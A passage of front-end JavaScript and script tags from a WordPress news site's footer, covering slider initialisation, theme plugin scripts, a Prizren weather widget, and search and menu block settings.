			if(window.revapi15 === null || window.revapi15 === undefined || window.revapi15.length==0) { window.revapi15initTry = window.revapi15initTry ===undefined ? 0 : window.revapi15initTry+1; if (window.revapi15initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider153"].init()}); return;}
			window.revapi15 = jQuery(window.revapi15);
			if(window.revapi15.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_15_3"); return;}
			revapi15.revolutionInit({
					revapi:"revapi15",
					duration:"5000ms",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:"900,900,900,900",
					gridheight:"300,300,300,300",
					lazyType:"smart",
					perspective:600,
					perspectiveType:"global",
					editorheight:"300,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider204"] = {once: RS_MODULES.modules["revslider204"]!==undefined ? RS_MODULES.modules["revslider204"].once : undefined, init:function() {
			window.revapi20 = window.revapi20===undefined || window.revapi20===null || window.revapi20.length===0  ? document.getElementById("rev_slider_20_4") : window.revapi20;
			if(window.revapi20 === null || window.revapi20 === undefined || window.revapi20.length==0) { window.revapi20initTry = window.revapi20initTry ===undefined ? 0 : window.revapi20initTry+1; if (window.revapi20initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider204"].init()}); return;}
			window.revapi20 = jQuery(window.revapi20);
			if(window.revapi20.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_20_4"); return;}
			revapi20.revolutionInit({
					revapi:"revapi20",
					DPR:"dpr",
					duration:"5000ms",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:"800,300,1000,1000",
					gridheight:"400,768,960,720",
					lazyType:"smart",
					perspective:600,
					perspectiveType:"global",
					editorheight:"400,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider225"] = {once: RS_MODULES.modules["revslider225"]!==undefined ? RS_MODULES.modules["revslider225"].once : undefined, init:function() {
			window.revapi22 = window.revapi22===undefined || window.revapi22===null || window.revapi22.length===0  ? document.getElementById("rev_slider_22_5") : window.revapi22;
			if(window.revapi22 === null || window.revapi22 === undefined || window.revapi22.length==0) { window.revapi22initTry = window.revapi22initTry ===undefined ? 0 : window.revapi22initTry+1; if (window.revapi22initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider225"].init()}); return;}
			window.revapi22 = jQuery(window.revapi22);
			if(window.revapi22.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_22_5"); return;}
			revapi22.revolutionInit({
					revapi:"revapi22",
					DPR:"dpr",
					duration:"5000ms",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:"800,300,1000,1000",
					gridheight:"800,960,960,860",
					lazyType:"smart",
					perspective:600,
					perspectiveType:"global",
					editorheight:"800,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>


<script type="text/javascript" src="https://prizrenpress.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prizrenpress.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://prizrenpress.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://prizrenpress.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.3" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://prizrenpress.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.3" id="tdWeather-js"></script>

<script type="text/javascript" src="https://prizrenpress.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://prizrenpress.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://prizrenpress.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://prizrenpress.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://prizrenpress.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_25';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Prizren","api_location":"Prizren","api_language":"en","api_key":"4d99fdabeab40f86485ab0cdefab561b","today_icon":"broken-clouds-d","today_icon_text":"overcast clouds","today_temp":[4.9,40.8],"today_humidity":95,"today_wind_speed":[1.4,0.9],"today_min":[4.9,40.8],"today_max":[4.9,40.8],"today_clouds":95,"current_unit":0,"forecast":[{"timestamp":1768640400,"day_name":"Sht","day_temp":[5,41],"owm_day_index":0},{"timestamp":1768694400,"day_name":"Die","day_temp":[6,42],"owm_day_index":5},{"timestamp":1768780800,"day_name":"H\u00ebn","day_temp":[4,40],"owm_day_index":13},{"timestamp":1768867200,"day_name":"Mar","day_temp":[5,40],"owm_day_index":21},{"timestamp":1768953600,"day_name":"M\u00ebr","day_temp":[3,37],"owm_day_index":29}]});
				});
			
			

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_37';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#4c4084","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_weight":"700","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.1","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#4c4084","form_width":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjUwMCJ9","f_input_font_family":"947","f_placeholder_font_family":"947","f_title_font_family":"947","f_title_font_transform":"","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#4c4084","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjQiLCJwb3J0cmFpdCI6IjMuMSIsImxhbmRzY2FwZSI6IjMuMSJ9","btn_bg_h":"[base64]","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_meta_font_weight":"400","f_meta_font_family":"582","modules_category_padding":"3px 4px 2px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"947","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"#4c4084","f_ex_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","art_title":"0 0 2px","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OCwiYWxsIjp7Im1hcmdpbi10b3AiOiIxIiwiZGlzcGxheSI6IiJ9fQ==","icon_color":"#000000","show_form":"yes","form_offset":"1","btn_bg":"#4c4084","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#4c4084","author_txt":"#000000","author_txt_hover":"#000000","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","modules_category_margin":"0 0 7px 0","date_txt":"#000000","btn_text":"Kerko","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_37');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_42';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_42');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"","f_elem_font_family":"582","f_elem_font_weight":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDI0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"947","f_title_font_weight":"700","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","image_height":"55","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"582","f_mm_sub_font_family":"947","mm_elem_color_a":"#4c4084","title_txt_hover":"#4c4084","tds_menu_sub_active1-sub_text_color_h":"#4c4084","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#4c4084","pag_h_border":"#4c4084","f_elem_font_line_height":"eyJhbGwiOiI1NXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNDJweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTIifQ==","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(76,64,132,0.05)","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-down","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_size":"10","modules_category_padding":"3px 4px 2px","f_meta_font_family":"582","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1502","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJhbGwiOiIxMiJ9","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"#4c4084","cat_txt":"#ffffff","mm_subcats_bg":"#ffffff","author_txt":"#000000","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#4c4084","sub_shadow_shadow_offset_vertical":"0","align_horiz":"content-horiz-center","f_elem_font_spacing":"-0.5","f_cat_font_spacing":"1","f_meta_font_line_height":"1","f_meta_font_style":"italic","date_txt":"#000000","sub_rest_top":"-18","sub_first_left":"-4","show_mega_cats":"yes","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","f_mm_sub_font_line_height":"1.4","main_sub_icon_align":"eyJhbGwiOi0xLCJwb3J0cmFpdCI6IjAifQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_52';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_52');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"","f_elem_font_family":"582","f_elem_font_weight":"700","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"947","f_title_font_weight":"700","f_ex_font_family":"","f_title_font_size":"17","image_height":"55","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"582","f_mm_sub_font_family":"947","mm_elem_color_a":"#4c4084","title_txt_